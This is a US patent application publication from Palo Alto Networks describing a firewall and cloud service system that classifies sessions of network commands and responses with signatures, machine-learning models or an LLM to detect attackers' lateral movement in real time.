(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2026/0089187 A1
(43) Pub. Date: Mar. 26, 2026

(54) ADVANCED INLINE DETECTION FOR REAL-TIME IDENTIFICATION OF LATERAL MOVEMENT

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Chao Lei, Sunnyvale, CA (US); Zhibin Zhang, Santa Clara, CA (US); Lexuan Sun, Santa Clara, CA (US); Li Qiu, Milpitas, CA (US)

(21) Appl. No.: 18/894,366

(22) Filed: Sep. 24, 2024

(51) Int. Cl. H04L 9/40

(52) U.S. Cl. CPC H04L 63/1458; H04L 63/1425

(57) ABSTRACT

The present application discloses a method, system, and computer system for detecting malicious network traffic such as malicious lateral network traffic. The method includes (i) receiving a network traffic sample that is obtained by a security entity, (ii) obtaining context information for the network traffic sample, (iii) determining a maliciousness classification for the network traffic sample based at least in part on the context information, and (iv) performing an action based at least in part on the context information.

### BACKGROUND OF THE INVENTION

The increasing frequency and sophistication of cyber attacks pose a significant threat to organizations worldwide. As networks and infrastructures become more complex, malicious actors have developed advanced techniques to infiltrate systems, often bypassing traditional security measures. One of the most challenging attack strategies to detect is lateral movement, where attackers, after gaining initial access, move laterally through the network to expand their control, escalate privileges, and compromise critical assets.

### BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 1 is a block diagram of an environment for providing a security service to a network according to various embodiments.

FIG. 2 is a block diagram of a system configured to detect malicious network traffic according to various embodiments.

FIG. 3 is a block diagram of a system analyzing network activity according to various embodiments.

FIG. 4A-4D are examples of an evaluation of network traffic activity according to various embodiments.

FIG. 5A is an example of a network traffic sample comprising a single request and response session to detect malicious network traffic.

FIG. 5B is an example of a network traffic sample comprising a set of requests and corresponding responses for a session of network activity to detect malicious network traffic according to various embodiments.

FIG. 6 is an example of malicious network traffic activity.

FIG. 7 is a flow diagram of a method for providing a predicted maliciousness classification for a network traffic sample according to various embodiments.

FIG. 8 is a flow diagram of a method for handling network traffic activity according to various embodiments.

FIG. 9 is a flow diagram of a method for detecting suspicious traffic according to various embodiments.

FIG. 10 is a flow diagram of a method for determining a maliciousness classification according to various embodiments.

FIG. 11 is a flow diagram of a method for performing an action based on a maliciousness classification according to various embodiments.

FIG. 12 is a flow diagram of a method for detecting malicious traffic according to various embodiments.

### DETAILED DESCRIPTION

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term ‘processor’ refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

As used herein, a network traffic sample may include information pertaining to a session of network traffic activity. The network traffic sample may include a plurality of sets of requests (or commands) and responses for a session of network traffic activity.

As used herein, a security entity may be a network node (e.g., a device) that enforces one or more security policies with respect to information such as network traffic, files, etc. As an example, a security entity may be a firewall. As another example, a security entity may be implemented as a router, a switch, a DNS resolver, a computer, a tablet, a laptop, a smartphone, etc. Various other devices may be implemented as a security entity. As another example, a security may be implemented as an application running on a device, such as an anti-malware application, or an application/client running on the device to configure the device as a managed device.

As used herein, a model may include a machine learning model and/or a deep learning model. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc.

As used herein, a maliciousness classification may include a classification of network behavior exhibited by a combination or series of commands in which the network behavior corresponds to lateral movement in a network for which network traffic is monitored. In some embodiments, the maliciousness classification indicates whether lateral movement indicative of malicious network activity is detected.

Lateral movement typically involves attackers using legitimate credentials or exploiting vulnerabilities to traverse between systems without raising immediate suspicion.

Conventional security systems, such as firewalls and intrusion detection systems (IDS), often fail to detect these movements in real-time because they are designed to focus on perimeter defenses or specific signature-based attack patterns. As a result, organizations may not be aware of an ongoing breach until significant damage has already occurred, such as exfiltration of sensitive data or the disruption of critical services.

Several current techniques for detecting lateral movement rely on after-the-fact analysis, which involves reviewing logs or forensic data post-breach. While these methods can help identify the attack's scope and origins, they do not prevent or mitigate the damage in real-time. Moreover, network segmentation and other preventative measures can be bypassed by attackers skilled in identifying weak links within the infrastructure. Related art techniques have several draw backs: (a) a limited signature-based detection cannot identify new or modified commands, (b) the related art techniques lack contextual awareness and thus false positives (FP) and/or false negatives (FN) are inevitable or very probable, (c) related art techniques make implementing inline detection difficult because of hardware/performance limitations, (d) related art techniques have difficulty in identifying encoded/encrypted traffic, which can lead to the failure to inspect encrypted packets, and (e) related art techniques provide limited behavioral analysis, which can lead to the failure to detect attacks that use legitimate commands in malicious ways.

There is a growing need for real-time identification and response to lateral movement during an active cyber attack. Such a solution must continuously monitor network traffic and behavior, identify anomalous activities indicative of unauthorized lateral movement, and provide real-time alerts or automated responses to neutralize the threat before it escalates. In most cases of malicious attacks, attackers first perform harmless reconnaissance on compromised systems, then use the software present on the compromised systems to perform lateral movement. Various embodiments can perform a maliciousness classification based on determining whether a combination or series of commands corresponds to lateral movement that is indicative of malicious network activity (e.g., network behavior that is typically exhibited as a precursor to malicious attacks or data exfiltration).

Various embodiments address these challenges by providing a system and method for the real-time detection of lateral movement within a network during an ongoing cyber attack. In some embodiments, the system uses advanced algorithms and/or machine learning techniques to continuously analyzes user behavior, network traffic, and system interactions to detect deviations from normal patterns, flag potential malicious activity, and trigger immediate countermeasures. This real-time capability enables organizations, or security services on behalf of the organizations, to defend against lateral movement while it is occurring, reducing the risk of widespread damage and data compromise.

Various embodiments provide a method, system, and computer system for detecting malicious network traffic, such as malicious lateral network traffic. The method includes (i) receiving a network traffic sample that is obtained by a security entity, (ii) obtaining context information for the network traffic sample, (iii) determining a maliciousness classification for the network traffic sample based at least in part on the context information, and (iv) performing an action based at least in part on the context information. The method may be performed by a cloud security service. The cloud security service may be implemented by one or more servers, virtual machines, or clusters of virtual machines. In some embodiments, the network traffic sample is sent to the cloud security service by a security entity (e.g., an inline firewall) and the cloud service provides the security service (e.g., maliciousness classification) to the security entity.

Various embodiments provide a method, system, and computer system for detecting malicious network traffic, such as malicious lateral network traffic. The method includes (i) obtaining a network traffic sample; (ii) determining whether the network traffic sample is suspicious, (iii) in response to determining that the network traffic sample is suspicious, querying a cloud security service for a maliciousness classification, wherein the cloud security service determines the malicious classification based at least in part on context information for the network traffic sample, (iv) obtaining the maliciousness classification from the cloud security service, and (v) performing an action based at least in part on the maliciousness classification.









FIG. 1 is a block diagram of an environment for providing a security service to a network according to various embodiments. In various embodiments, system 100 is implemented in connection with one or more of systems 200 and/or 300 of FIG. 2 or 3, or one or more of processes 700-1100 of FIGS. 7-11.

In the example shown, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 110 (belonging to the “Acme Company”). Data appliance 102 is configured to enforce policies (e.g., a security policy, a network traffic handling policy, etc.) regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 110 (e.g., reachable via external network 118). Examples of such policies include policies governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, inputs to application portals (e.g., web interfaces), files exchanged through instant messaging programs, and/or other file transfers. Other examples of policies include security policies (or other traffic monitoring policies) that selectively block traffic, such as traffic to malicious domains, DNS hijacked domains, or stockpiled domains, or such as traffic for certain applications (e.g., SaaS applications). In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within (or from coming into) enterprise network 110.

Techniques described herein can be used in conjunction with a variety of platforms (e.g., desktops, mobile devices, gaming platforms, embedded systems, etc.) and/or a variety of types of applications (e.g., Android .apk files, iOS applications, Windows PE files, Adobe Acrobat PDF files, Microsoft Windows PE installers, etc.). In the example environment shown in FIG. 1, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 110. Client device 120 is a laptop computer present outside of enterprise network 110.

Data appliance 102 can be configured to work in cooperation with remote security platform 140. Security platform 140 can provide a variety of services, including classifying domains (e.g., predicting whether a domain is a malicious domain, etc.), detecting DNS tunneling traffic, detecting malicious traffic, classifying network traffic, providing a mapping of signatures to certain domains or DNS records (e.g., a domain for which a predicted likelihood that the record is a malicious domain exceeds a predefined likelihood threshold, etc.), performing static and dynamic analysis on malware samples, monitoring new domains and new DNS records (e.g., detecting new domains for which a certificate is issued/generated), assessing maliciousness of domains, providing a list of signatures of known exploits (e.g., malicious input strings, malicious files, malicious domains, etc.) to data appliances, such as to data appliance 102 as part of a subscription, detecting exploits such as malicious input strings, malicious files, malicious domains (e.g., an on-demand detection, or periodical-based updates to a mapping of domains to indications of whether the domains are malicious or benign), providing a likelihood that a network traffic sample or network activity is malicious or benign, providing/updating a whitelist of input strings, files, or network traffic samples or network activities deemed to be benign, providing/updating input strings, files, or domains deemed to be malicious, identifying malicious input strings, detecting malicious input strings, detecting malicious files, predicting whether input strings, files, or domains are malicious, providing an indication that an input string, file, domain, network traffic samples or network activities is malicious (or benign). In some embodiments, services provided by security platform 140 additionally comprise simulating DNS tunneling attacks/campaigns or relayed DNS tunneling attacks/campaigns, and/or training classifiers (e.g., training machine learning models), such as to be used to provide detection of malicious domains or detection of relayed DNS tunneling attacks.

In some embodiments, security platform 140 classifies a network traffic sample obtained from a security entity, such as a firewall. Security platform 140 may determine a predicted maliciousness classification for the network traffic sample and provide an indication (e.g., a report) to the security entity of whether the network traffic sample is malicious (or benign). Security platform 140 may determine the predicted maliciousness classification in contemporaneous (e.g., in real-time) with receiving the network traffic sample. In response to determining the maliciousness classification for a network traffic sample, the system can perform an action based at least in part on the maliciousness classification.

Examples of actions that can be performed by the security platform 140 in response to and/or based at least in part on the maliciousness classifications include, without limitation, (i) generating a report indicating the maliciousness classification and optionally or additionally providing further explanation for the maliciousness classification or context information associated with the network traffic sample; (ii) updating a whitelist or blacklist of network traffic sample or combinations of sets of requests (or commands) and corresponding responses, etc.; and (iii) providing an alert to an administrator, etc. Various other actions may be implemented. Security platform 140 can perform one or more of the actions.

Examples of actions that can be performed by the security entity in response to and/or based at least in part on the maliciousness classifications (e.g., in response to receiving the maliciousness classification) include, without limitation, (i) handling the traffic according to the maliciousness classification, (ii) enforcing a predefined security policy, (iii) alerting a network node associated with the corresponding network activity, (iv) updating a whitelist or blacklist of network traffic sample or combinations of sets of requests (or commands) and corresponding responses, etc. Various other actions may be implemented. The security entity can perform one or more of the actions.

In some embodiments, a security entity, such as data appliance 102, intercepts network traffic. In response to intercepting the network traffic, the security entity determines whether to send a network traffic sample for the corresponding network activity (e.g., network activity associated with a session) to security platform 140 for analysis (e.g., to obtain a maliciousness classification).

In some embodiments, the network traffic sample is determined (e.g., by the security entity) based at least in part on correlating a combination or series of requests (or commands) and corresponding responses. Rather than querying security platform 140 with all combinations of requests and responses, the system (e.g., the security entity) can perform a pre-filtering based on signature matching. For example, the system uses a set of predefined pre-filtering signatures to detect suspicious network traffic samples for which the system queries security platform 140 for a maliciousness classification.

In various embodiments, results of analysis (and additional information pertaining to applications, domains, etc.), such as an analysis or classification performed by security platform 140, are stored in database 160. In various embodiments, security platform 140 comprises one or more dedicated commercially available hardware servers (e.g., having multi-core processor(s), 32 G+ of RAM, gigabit network interface adaptor(s), and hard drive(s)) running typical server-class operating systems (e.g., Linux). Security platform 140 can be implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and/or other applicable high-performance hardware. Security platform 140 can comprise several distributed components, including components provided by one or more third parties. For example, portions or all of security platform 140 can be implemented using the Amazon Elastic Compute Cloud (EC2) and/or Amazon Simple Storage Service (S3). Further, as with data appliance 102, whenever security platform 140 is referred to as performing a task, such as storing data or processing data, it is to be understood that a sub-component or multiple sub-components of security platform 140 (whether individually or in cooperation with third party components) may cooperate to perform that task. As one example, security platform 140 can optionally perform static/dynamic analysis in cooperation with one or more virtual machine (VM) servers. An example of a virtual machine server is a physical machine comprising commercially available server-class hardware (e.g., a multi-core processor, 32+ Gigabytes of RAM, and one or more Gigabit network interface adapters) that runs commercially available virtualization software, such as VMware ESXi, Citrix XenServer, or Microsoft Hyper-V. In some embodiments, the virtual machine server is omitted. Further, a virtual machine server may be under the control of the same entity that administers security platform 140 but may also be provided by a third party. As one example, the virtual machine server can rely on EC2, with the remaining portions of security platform 140 provided by dedicated hardware owned by and under the control of the operator of security platform 140.

In some embodiments, security platform (e.g., sample classifier 170) determines a classification (e.g., a maliciousness classification) for network activity, such as based on a network traffic sample obtained for the network activity. Sample classifier 170 can determine the classification based at least in part on querying a classifier. The classifier that is queried to provide a classification of the network traffic sample associated with the network activity is a fingerprinting-based classifier, a heuristics-based classifier, another rule-based classifier, and/or a machine-learning based classifier. The classifier may be trained based at least in part on historical samples (e.g., samples of network traffic samples extracted from network traffic). The classifier can be trained based at least in part on a machine learning process. Examples of machine learning processes that can be implemented in connection with training the classifier(s) include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors (KNN), decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, a neural network (NN), XGBoost, a convolutional neural network (CNN), and LLM etc. In some embodiments, the classifier implements a CNN.

According to various embodiments, sample classifier 170 performs a post-filtering with respect to the predictions generated by the classifier (e.g., the machine learning-based classifier). The post-filtering can be performed using a fingerprinting-based classifier, a heuristics-based classifier, an LLM, and/or other rule-based classifier to filter out potential false positives generated by the machine learning-based classifier (e.g., to remove predicted malicious network traffic samples that are likely not indicative of malicious network activity).

According to various embodiments, security platform 140 comprises DNS tunneling detector 138 and/or sample classifier 170. Security platform 140 may include various other services/modules, such as a malicious file detector, a malicious traffic detector, a parked domain detector, a DNS hijacked domain or DNS record detector, an application classifier or other traffic classifier, etc. Sample classifier 170 is used in connection with analyzing samples of domains and/or automatically detecting relayed DNS tunneling traffic.

DNS tunneling detector 138 may comprise an anomaly detector 146 (e.g., configured to detect anomalies in DNS traffic or DNS records, etc.), a decision engine 152 (e.g., configured to predict whether DNS traffic is malicious or whether a DNS record is DNS hijacked), domain profiles 156, and/or a similarity detector 144.

In some embodiments, sample classifier 170 comprises one or more of sample obtaining module 172, prediction engine 174, classifier 176, and/or report generation module 178.

Sample obtaining module 172 is implemented to obtain a network traffic sample, such as a plurality of sets of requests (or commands) and responses. For example, the network traffic sample comprises a combination of requests and responses associated with a particular network traffic session. In some embodiments, sample obtaining module 172 obtains the network traffic sample from a security entity, such as a security entity that intercepted the corresponding network traffic and queried security platform 140 for the classification (e.g., the maliciousness classification or prediction of whether the network traffic is malicious). In some embodiments, sample obtaining module 172 extracts the network traffic sample from a larger set of requests (or commands) and responses comprised in or associated with a network traffic session.

According to various embodiments, the network traffic sample obtained by sample obtaining module 172 is a sample that is deemed to be suspicious (e.g., corresponds to suspicious network traffic activity). The sample may be deemed to be suspicious based on a pre-filtering, such as through the use of a set of pre-filtering signatures. For example, the system (e.g., a security entity or security platform 140) can determine whether the sample matches one or more of the set of pre-filtering signatures. In other implementations, the system may determine that a sample is deemed to be suspicious based on a classifier such as a classifier that implements a model (e.g., a machine learning model) to predict a suspiciousness classification. In the case of a model used to classify a sample as suspicious or benign, the model may be lightweight or configured to less accurately detect malicious network activity than a model used by classifier 176 to classify the network traffic sample as malicious or benign. As an example, the model used to classify a sample as suspicious or benign may be configured to generate suspiciousness (or maliciousness) classifications that include a higher percentage of false positives and/or false negatives than the model implemented by classifier 176 to classify the network traffic sample as malicious or benign.

In some embodiments, the network traffic sample is determined by a security entity. For example, the security entity (e.g., a firewall) intercepts network traffic, obtains a network traffic sample, and determines a subset of network traffic samples to provide to security platform (e.g., in connection with querying security platform 140 for a maliciousness classification). The security entity can obtain the network traffic sample based at least in part on correlating intercepted traffic with a particular session. For example, the security entity identifies a plurality of sets of requests (or commands) and responses that are associated with a same session.

In some embodiments, the security entity determines the network traffic sample for network activity associated with a session based on obtaining a predefined number of packets (e.g., N, where M is a positive integer) or obtaining a predefined number of bytes (e.g., M, where M is a positive integer) for the session. The predefined number of packets can be 4 (e.g., N=4). For example, the security entity can use the first 4 packets for a session as a network traffic sample. The predefined number of bytes can be 2000 (e.g., M=2000). Various other values can be used for the predefined number of packets or predefined number of bytes.

According to various embodiments, the security entity (e.g., a firewall) is configured to determine whether to query security platform 140 for a maliciousness classification for the network traffic sample associated with intercepted network traffic. The security entity can determine whether to query the security platform 140 for the maliciousness classification based at least in part on performing a classification, such as a local classification using a different classifier (e.g., a different model). In some embodiments, the classification performed by the security entity is a suspiciousness classification to determine whether the network traffic sample is suspicious.

For those network traffic samples for which a predicted suspiciousness classification indicates that the network traffic is suspicious, the security entity queries the security platform 140 for the maliciousness classification for such network traffic samples. In some embodiments, the system can perform a pre-filtering before sending those network traffic samples for which a predicted suspiciousness classification indicates that the network traffic is suspicious.

Conversely, for those network traffic samples for which a predicted suspiciousness classification indicates that the network traffic is not suspicious (e.g., the network traffic sample is benign), the security entity can handle the network traffic samples as benign or otherwise in accordance with a security policy enforced locally at the security entity. The security entity may continue to handle network traffic for the session as benign. Additionally, or alternatively, the security entity may continue to monitor the network activity with the session and perform suspiciousness classifications with respect to other network traffic samples obtained for the session.

In some embodiments, the classifier used by the security entity (e.g., locally) to determine network traffic samples are suspicious that is a fingerprinting-based classifier, a heuristics-based classifier, another rule-based classifier, and/or a machine-learning based classifier. The classifier may be trained based at least in part on historical samples (e.g., samples of domains extracted from web traffic). The classifier can be trained based at least in part on a machine learning process. Examples of machine learning processes that can be implemented in connection with training the classifier(s) include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors (KNN), decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, a neural network (NN), etc. According to various embodiments, the classifier (e.g., the suspiciousness classifier) implements signature matching. For example, the security entity determines whether the network traffic sample (or information associated with the network traffic sample, such as one or more characteristics extracted for the network traffic sample) matches one or more of a set of pre-filtering signatures. Some or all of the pre-filtering signature may be manually defined, such as by a domain expert (e.g., a network security expert, etc.). In response to determining that the network traffic sample matches one or more of the set of pre-filtering signatures, the security entity can deem the network traffic sample as suspicious (e.g., for which the security entity will query security platform 140 for a maliciousness classification). Conversely, in response to determining that the network traffic sample does not match any of the set of pre-filtering signatures, the security entity can deem the network traffic sample as not suspicious (e.g., benign).

In response to obtaining the network traffic sample (e.g., from the security entity), security platform uses sample classifier 170 (e.g., prediction engine 174) to determine whether the network traffic sample is malicious or otherwise predict whether the network traffic activity for a session associated with the network traffic sample is malicious.

Sample classifier 170 uses prediction engine 174 to predict a classification for the network traffic sample (or to otherwise predict a maliciousness classification the network traffic activity for a session associated with the network traffic sample). Prediction engine 174 can obtain the predicted classification based at least in part on querying a classifier such as classifier 176. Classifier 176 is configured to provide a classification (e.g., a maliciousness classification) for the network traffic sample. According to various embodiments, classifier 176 is a fingerprinting-based classifier, a heuristics-based classifier, another rule-based classifier, and/or a machine-learning based classifier (e.g., an ML model).

In some embodiments, classifier 176 comprises an LLM which can be queried to analyze a network traffic sample. The LLM can interpret the commands and responses, or the combinations thereof, to determine whether the network traffic sample is indicative of malicious network activity. In some embodiments, the system trains the LLM to treat (e.g., consider) the data input as an ordered command execution and to provide a maliciousness classification. For example, the system can provide the LLM with a prompt that includes a context window and/or instructions/guidelines that the LLM is to use when classifying the network traffic sample (e.g., to determine a maliciousness classification for the network traffic sample). In some embodiments, the prompt provided to the LLM to train, or establish a context window for, the LLM can include a set of examples of maliciousness classifications. In some embodiments, the prompt provided to the LLM to train, or establish a context window for, the LLM can include a template or format according to which the maliciousness classification (e.g., the LLM response) is to be provided.

In some embodiments, prediction engine 174 or classifier 176 uses the LLM to post-filter the results from the maliciousness classification (e.g., the results from another ML model).

The prediction engine 174 can use context information associated with the network traffic sample in connection with generating the maliciousness classification. For example, the system can obtain the context information based at least in part on the plurality of sets of requests (or commands) and responses for a session of network traffic activity comprised in the network traffic sample. The use of a plurality of sets of requests (or commands) and responses can provide context information pertaining to the network activity. For example, sample classifier 170 can obtain the context information by analyzing the combination of commands being performed. Although a single command may be innocuous, when performed in combination with one or more other commands in a particular manner, the combination may be nefarious.

In some embodiments, prediction engine 174 receives, from classifier 176 (e.g., the machine learning model), an indication of a likelihood that the network traffic sample corresponds to malicious network traffic, a likelihood that the network traffic sample is benign/non-malicious domain, or a likelihood that the network activity for a session associated with the network traffic sample is malicious or non-malicious, etc. In response to receiving the indication/prediction of the likelihood that the network traffic sample is malicious, etc., prediction engine 174 determines (e.g., predicts) a classification (e.g., a maliciousness classification) based on such likelihood. For example, prediction engine 174 compares the likelihood that the network traffic sample corresponds to malicious network traffic to a likelihood threshold value. In response to a determination that the likelihood that the network traffic sample corresponds to a malicious network traffic is greater than the likelihood threshold value, prediction engine 174 may deem (e.g., determine that) the network traffic sample corresponds to a malicious network traffic.

According to various embodiments, in response to sample classifier 170 classifying the network traffic sample, system 100 handles the corresponding network traffic according to a predefined policy (e.g., a security policy). For example, in response to predicting that the network traffic sample corresponds to malicious network traffic, system 100 can cause the network traffic to be blocked or quarantined, etc. As another example, system 100 can cause traffic to/from a compromised host (e.g., the client system associated with the intercepted network traffic from which the malicious domain was extracted) to be quarantined or sinkholed, etc. (e.g., at least until an administrator actively configures system 100 to proceed with permitting traffic to/from the client system, such as in response to the compromised host being remediated).

According to various embodiments, in response to prediction engine 174 classifying the network traffic (e.g., the network traffic sample), system 100 handles the network traffic according to a predefined policy (e.g., a security policy). For example, the system queries a traffic handling policy to determine the manner by which the network traffic (e.g., network activity for a session associated with the network traffic sample) is to be handled. The traffic handling policy may be a predefined policy, such as a security policy, etc. The traffic handling policy may indicate that network traffic associated with certain domains or having certain characteristics/profiles is to be blocked and network traffic associated with other domains or having other characteristics/profiles is to be permitted to pass through the system (e.g., routed normally). The traffic handling policy may correspond to a repository of a set of policies to be enforced with respect to network traffic. In some embodiments, security platform 140 receives one or more policies, such as from an administrator or third-party service, and provides the one or more policies to various network nodes, such as endpoints, security entities (e.g., inline firewalls), etc.

In response to determining a classification for a newly analyzed network traffic sample (e.g., a newly analyzed network traffic sample for a particular session), security platform 140 (e.g., sample classifier 170) sends an indication that network activity (e.g., other network traffic samples) associated with the session for which the network traffic sample is obtained are associated with, or otherwise correspond to, the determined classification. In the case that the determined classification for the network traffic sample is that the corresponding network traffic/activity is malicious network traffic/activity, security platform 140 provides an indication that network traffic/activity associated with the session for which the network traffic sample is obtained is also to be handled according to whether the network traffic sample is malicious.

